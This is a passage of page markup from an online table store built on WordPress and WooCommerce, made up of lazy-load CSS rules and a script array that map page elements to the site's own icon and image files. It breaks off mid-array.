<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-c24794f2-3bc6-4e6b-95f0-b46790b423db: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-23bb7843-e21e-4579-94ca-0f80ff111ff5: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-cba769ef-4327-46ed-98b3-c377aa288625: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a76acfd8-4f48-499a-8418-5e86c684d15c: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-5c1148f7-b7f1-4171-9a45-edee532971a3: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-a1aa8d01-e032-439c-9eb7-0b014feb46b9: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c66b277d-ecc5-401a-9c54-f35586f7e1e3: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-ed486787-ce20-400b-b6c6-2ada7968f51a: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-32cdf94e-c7ca-4f81-8053-2bcbaa252589: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1827f59b-a539-46c0-b961-8be5f8f263e5: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-9060ec8b-8e70-432a-b078-710b37049543: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-df5fd12f-453e-4991-a890-98fd4861f2c7: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-fb7d5afd-2f6a-42ff-af21-4b2e47eb172a: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-f2d4569c-b26a-4335-a710-25663b5f01aa: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-d75f48a8-80cd-4fee-a71d-6f190488882e: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.gif');}div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-d0198ba8-2de1-42b6-a5f6-2522ebfe65b6: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-89f45aa4-5d60-4b06-80f1-8612f42da25c: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-a5bbfe53-86f8-41e8-9be7-fa6ca5536eee: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.dgwt-wcas-inner-preloader{--wpr-bg-4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a: url('https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/preloader.gif');}.section-products-slider--has-alt-styles:after{--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-reviews:after{--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-why:after{--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.tile-product .yith-wcwl-add-button i:after{--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-scroll-C1bAz9Ir.svg');}.ui-icon,.ui-widget-content .ui-icon{--wpr-bg-6782a83e-41a3-47cf-ad11-a4f515b4176c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-widget-header .ui-icon{--wpr-bg-21f415ad-adaa-4098-a03b-0c34fae2ab5f: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-35259efe-3497-4ebb-b389-67c5dc3d1e07: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_555555_256x240.png');}.ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-62f0226d-0e86-4a47-9e1e-8f0b77a0a09f: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_ffffff_256x240.png');}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-c5475052-fde7-47af-89d9-07b90cc71c17: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777620_256x240.png');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-eb6af715-08a6-4061-8d4f-93fad5726c69: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_cc0000_256x240.png');}.ui-button .ui-icon{--wpr-bg-e7156fb5-47d5-45d2-b248-b1fcc69d1706: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777777_256x240.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-0c91d016-b99e-4aad-ade5-883436809cad: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-887c33f1-becf-4210-b034-372f5d4009ad: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-ee136636-da68-4a16-912e-a50217ba4cf4: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-697a6a06-694b-45ca-8794-fddafa8639ba: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-9ec07073-1e12-4d16-9509-8a3f8ccdf06b: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-95a2b9e4-70e4-446f-9d91-90ca75756ddd: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards-check.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-add.svg');}.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite@2x.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-39fda9f4-f5d8-4112-b740-f4375f70f57f: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-9861fb54-b1d0-42ac-8d00-0b622115e111: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-9d7cf7fa-8014-4e5d-88f1-c11245888376: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-remove.svg');}.gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-d92631f1-08bd-4600-b346-96d1d47fca06: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/theme/down-arrow.svg');}.otgs-development-site-front-end .icon{--wpr-bg-48dbc219-aa55-4682-b9db-2f4585a895c0: url('https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/vendor/otgs/installer//res/img/icon-wpml-info-white.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-c24794f2-3bc6-4e6b-95f0-b46790b423db: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"c24794f2-3bc6-4e6b-95f0-b46790b423db","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-23bb7843-e21e-4579-94ca-0f80ff111ff5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"23bb7843-e21e-4579-94ca-0f80ff111ff5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-cba769ef-4327-46ed-98b3-c377aa288625: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"cba769ef-4327-46ed-98b3-c377aa288625","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a76acfd8-4f48-499a-8418-5e86c684d15c: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"a76acfd8-4f48-499a-8418-5e86c684d15c","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-5c1148f7-b7f1-4171-9a45-edee532971a3: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"5c1148f7-b7f1-4171-9a45-edee532971a3","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-a1aa8d01-e032-439c-9eb7-0b014feb46b9: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"a1aa8d01-e032-439c-9eb7-0b014feb46b9","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c66b277d-ecc5-401a-9c54-f35586f7e1e3: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"c66b277d-ecc5-401a-9c54-f35586f7e1e3","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-ed486787-ce20-400b-b6c6-2ada7968f51a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"ed486787-ce20-400b-b6c6-2ada7968f51a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-32cdf94e-c7ca-4f81-8053-2bcbaa252589: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"32cdf94e-c7ca-4f81-8053-2bcbaa252589","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1827f59b-a539-46c0-b961-8be5f8f263e5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"1827f59b-a539-46c0-b961-8be5f8f263e5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-9060ec8b-8e70-432a-b078-710b37049543: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"9060ec8b-8e70-432a-b078-710b37049543","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-df5fd12f-453e-4991-a890-98fd4861f2c7: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"df5fd12f-453e-4991-a890-98fd4861f2c7","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box 